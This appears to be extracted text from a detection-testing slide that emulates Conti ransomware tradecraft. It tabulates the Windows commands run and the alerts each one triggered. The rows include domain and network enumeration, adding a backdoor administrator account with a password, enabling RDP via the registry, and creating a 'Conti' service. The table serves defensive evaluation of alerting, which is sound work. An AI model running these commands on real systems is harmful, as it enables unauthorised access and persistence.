 A B E F
Step Procedure Logging Outcome Alert(s)
Example run net group /domain "Domain Admins" Alerted Suspicious net usage
3 run ipconfig /all
4 run systeminfo
5 run whomai /groups Alerted Whoami Process Activity
6 run net config workstation
7 run net use
8 run cmd /c echo %userdomain%
10 run nltest /domain_trusts
11 run nltest /domain_trusts /all_trusts
12 run net view /all /domain Alerted Windows Network Enumeration
13 run net view /all Windows Network Enumeration
14 run net group "Domain Admins" /domain Alerted Enumeration of Administrator Account
18 run net user /add /Y nuuser 7HeC00l3stP@ssw0rd Alerted User account creation
19 run net localgroup administrators nuuser /add
run cmd.exe /C reg add
"hklm\system\currentControlSet\Control\Terminal Server" /v
20 "fDenyTSConnections" /t REG_DWORD /d 0x0 /f Alerted RDP Enabled via Registry
run cmd /c sc.exe create Conti binpath=
21 c:\windows\system32\Conti.exe type= share start= auto Alerted Service Control Spawned via Script